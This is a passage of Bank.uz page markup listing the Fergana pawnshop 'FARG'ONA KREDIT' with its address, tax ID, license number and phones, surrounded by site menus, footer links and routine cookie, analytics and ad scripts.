        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/deposits" class="parent-link "> Вклады</a>
                                    <a href="/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/deposits" class="back">  Вклады</a></li>
                                                                                                                        <li class=""> <a href="/deposits/sumovye-vklady">Сумовые вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/valyutnye-vklady">Валютные вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/vklady-v-zolote">Вклады в золоте</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/credits" class="parent-link "> Кредиты</a>
                                    <a href="/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/credits" class="back">  Кредиты</a></li>
                                                                                                                        <li class=""> <a href="/credits/avtokredit">Автокредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/mikrozaymy">Микрозаймы</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/obrazovatelnyy-kredit">Образовательный кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/overdraft">Овердрафт</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/potrebitelskiy-kredit">Потребительский кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">Автокредит для вторичного рынка</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/ipoteka" class="parent-link "> Ипотека</a>
                                    <a href="/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/ipoteka" class="back">  Ипотека</a></li>
                                                                                                                        <li class=""> <a href="/ipoteka/novostroyki">Новостройки</a> </li>
                                                                                                                                                                <li class=""> <a href="/ipoteka/vtorichnyy-rynok">Вторичный рынок</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/cards" class="parent-link "> Карты</a>
                                    <a href="/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/cards" class="back">  Карты</a></li>
                                                                                                                        <li class=""> <a href="/cards/sumovye-karty">Сумовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/valyutnye-karty">Валютные карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/debetovye-karty">Дебетовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/kreditnye-karty">Кредитные карты</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/corporate" class="parent-link "> Бизнес</a>
                                    <a href="/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/corporate" class="back">  Бизнес</a></li>
                                                                                                                        <li class=""> <a href="/corp-credits">Кредиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-factoring">Факторинговые компании</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-deposits">Депозиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-rko">Расчётно-кассовое обслуживание</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Ещё</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Ещё</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Организации</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Организации </a></li>
                                                                                                                                                                                                                                                            <li><a href="/orgs/mikrokreditnye-organizatsii">Микрокредитные организации</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lizing">Лизинг</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lombardy">Ломбарды</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/strahovye-kompanii">Страхование</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/money-transfers" class="parent-link">Денежные переводы</a>
                                                <a href="/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/money-transfers" class="back"> Денежные переводы </a></li>
                                                                                                                                                        <li><a href="/perevodi">P2P переводы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/rassrochka">Рассрочка</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Филиалы и Банкоматы </a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Филиалы и Банкоматы  </a></li>
                                                                                                                                                        <li><a href="/branches_atms/filialy">Филиалы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/bankomaty">Банкоматы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/kartomaty">Картоматы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Курсы валют</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Курсы валют </a></li>
                                                                                                                                                        <li><a href="/currency">Текущие курсы валют</a></li>

                                                                                                                                                                                                            <li><a href="/currency/archive">Архив курсов валют</a></li>

                                                                                                                                                                                                            <li><a href="/gold-bars">Цены на золото</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/news">Новости</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/strahovye-kompanii">Страхование</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Банки</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper" style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/orgs/lombardy" title="Ломбарды" >
					<span >Ломбарды</span>
				</a>
				<meta  content="2" />
			</li>
			</ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Ломбарды",
    "item": "https://bank.uz/orgs/lombardy"  
  }  ]
}
</script>                </div>
                                        <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Organization",
                "address":"115100, Ферганская обл, г. Фергана, СГГ Ойбек 16, улица Дехконлар:uz:115100, Farg'ona viloyati, Farg'ona shahri, SGG Oybek 16, Dehqonlar ko'chasi",
        "location":"115100, Ферганская обл, г. Фергана, СГГ Ойбек 16, улица Дехконлар",
                        "legalName":"Общество с ограниченной ответственностью \"FARG'ONA KREDIT\"",
                                       "telephone":"+998999157559,+998999158559",
                        "vatID":"304893968",
                        "url":"https://bank.uz/org/fargona-kredit",
        "name": "Ломбард \"FARG'ONA KREDIT\""
    }
</script>
<div class="inform-page">
    <div class="left-side 1">
        <div class="bank-info-top">
                        <div class="bank-info-top-text">
                <span class="semibold-text">
                   <h1>Ломбард "FARG'ONA KREDIT"</h1>
                </span>
            </div>
            <div class="bot_btn">
                                
            </div>
        </div>
                <div class="bank-contacts">
        <div class="feed-back">
        <div class="organization-contacts" style="border-bottom: 0">
            <span class="semibold-text" style="text-transform: uppercase">СПРАВОЧНАЯ ИНФОРМАЦИЯ О компании. РЕЙТИНГИ</span>
            <div class="organization-contacts-info">
                                                    <div class="org-info-block">
                        <span class="org-info-left-text medium-text">Адрес</span>
                        <div class="org-info-right-text-block">
                            <span class="org-info-right-text medium-text">115100, Ферганская обл, г. Фергана, СГГ Ойбек 16, улица Дехконлар</span>
                        </div>

                    </div>
                                    <div class="org-info-block">
                        <span class="org-info-left-text medium-text">ИНН</span>
                        <div class="org-info-right-text-block">
                            <span class="org-info-right-text medium-text">304893968</span>
                        </div>

                    </div>
                                    <div class="org-info-block">
                        <span class="org-info-left-text medium-text">Официальное название</span>
                        <div class="org-info-right-text-block">
                            <span class="org-info-right-text medium-text">Общество с ограниченной ответственностью &quot;FARG'ONA KREDIT&quot;</span>
                        </div>

                    </div>
                                    <div class="org-info-block">
                        <span class="org-info-left-text medium-text">Номер лицензии</span>
                        <div class="org-info-right-text-block">
                            <span class="org-info-right-text medium-text">91</span>
                        </div>

                    </div>
                                                                    <div class="org-info-block">
                        <span class="org-info-left-text medium-text">Контактный телефон</span>
                        <div class="org-info-right-text-block tel">

                            <div class="org-telephone">
                                                                    <a href="tel:+998999157559">
                                        <span class="org-info-right-text medium-text">+998999157559</span>
                                    </a>
                                                                    <a href="tel:+998999158559">
                                        <span class="org-info-right-text medium-text">+998999158559</span>
                                    </a>
                                                            </div>

                        </div>

                    </div>
                                                    <div class="row" style="margin-top: 60px;">
                        <div class="col-2">
                            <a href="/org/fargona-kredit/main">
                                <span class="medium-text">Головной офис</span>
                            </a>
                        </div>
                                                                                            </div>
                            </div>
        </div>
    </div>




</div>
<link rel="stylesheet" href="/local/templates/main/css/newstyles.css">

    <script>
    var reviewsSwiper = new Swiper('.swiper-reviews-container', {
        navigation: {
            nextEl: '.swiper-reviews-next',
            prevEl: '.swiper-reviews-prev',
        },
        slidesPerView: 1,
        spaceBetween: 20,
        breakpoints: {
            // when window width is >= 320px
            320: {
                slidesPerView: 1,
                spaceBetween: 10
            },
                        // when window width is >= 640px
            640: {
                slidesPerView: 2,
                spaceBetween: 40
            }
                    }
        //   autoplay: {
        //     delay: 5000,
        //   },
    })
</script>
<style>
    .reviews .swiper-wrapper .swiper-slide:nth-child(1) {
        margin-left: 1px;
    }
    .reviews .swiper-wrapper .swiper-slide:nth-child(2) {
        margin-left: -3px;
    }
</style>        
    </div>
    <div class="right-side">
            <div class="left-banner-block pure">
        <div id="adfox_169285621781355289"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169285621781355289',
            params: {
                pp: 'dqxn',
                ps: 'fneb',
                p2: 'p'
            }
        })
    })
</script>    </div>
    </div>

</div>

<script rel="javascript">
    function showFullReview(el) {
        el.previousElementSibling.style.removeProperty('max-width')
        el.previousElementSibling.style.removeProperty('white-space')
        el.previousElementSibling.style.removeProperty('text-overflow')
        el.previousElementSibling.style.removeProperty('-webkit-line-clamp')
        el.style.display = 'none'
    }
</script>

<br>


<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Организации',
    });
</script>


                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
        

                

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Все продукты на Bank.uz    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Вклады                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/deposits/sumovye-vklady">
                            Сумовые вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/valyutnye-vklady">
                            Валютные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/vklady-v-zolote">
                            Вклады в золоте                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Вклады онлайн                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Сберегательные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Накопительные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Срочные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Вклады от Yangi Bank                         </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Кредиты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/potrebitelskiy-kredit">
                            Потребительский кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/obrazovatelnyy-kredit">
                            Образовательный кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/overdraft">
                            Овердрафт                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Кредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Автокредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Онлайн кредиты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Кредиты с льготным периодом                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Кредиты наличными                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Кредиты на карту                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Автокредиты на электромобили                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Кредиты от Yangi Bank                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Автокредит                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Микрозаймы                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/onlayn-kredit-na-kartu">
                            Онлайн микрозаймы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-pasportu">
                            Кредит по паспорту без справок                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/mikrozaym-bez-dokumentov">
                            Микрозайм без документов                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-zalog-avto">
                            Кредит под залог авто                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ипотека                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/novostroyki">
                            Новостройки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/vtorichnyy-rynok">
                            Вторичный рынок                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Кредит на ремонт                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Карты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/cards/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/valyutnye-karty">
                            Валютные карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/debetovye-karty">
                            Дебетовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/kreditnye-karty">
                            Кредитные карты                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Карты Мир в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Карты Humo                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Карты Maestro                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Карты Maestro в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            Карты MasterCard в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa карты в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            Карты UnionPay                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Карты Uzcard                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Виртуальные карты Visa                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Карты рассрочки                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Карты с доставкой                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Кобейджинговые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Виртуальные карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Детские карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Карты Visa Gold в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            Карты от APEXBANK                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Бизнес                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/corp-credits">
                            Кредиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-deposits">
                            Депозиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-rko">
                            Расчётно-кассовое обслуживание                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-factoring">
                            Факторинговые компании                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Страхование                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        ОСАГО                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Организации                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/orgs/banks">
                            Банки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/strahovye-kompanii">
                            Страховые компании                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/mikrokreditnye-organizatsii">
                            Микрокредитные организации                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lombardy">
                            Ломбарды                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lizing">
                            Лизинг                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Филиалы и Банкоматы                 </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/filialy">
                            Филиалы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/bankomaty">
                            Банкоматы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/kartomaty">
                            Картоматы                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Курсы валют                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/currency">
                        Текущие курсы валют                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/currency/archive">
                        Архив курсов валют                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Другое                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/perevodi">
                        P2P переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/money-transfers">
                        Денежные переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/rassrochka">
                        Рассрочка                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/news">
                        Новости                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Показать еще</span>
        <span class="hide">Скрыть</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
        	 Получайте самые выгодные предложения банков    </p>
<div>
	Подпишитесь на наш Телеграм канал</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/bankuz_official" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Подписаться </button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Получайте самые выгодные предложения банков                                        Подпишитесь на наш Телеграм канал            </div>
            <a href="https://t.me/bankuz_official" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Подписаться </a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
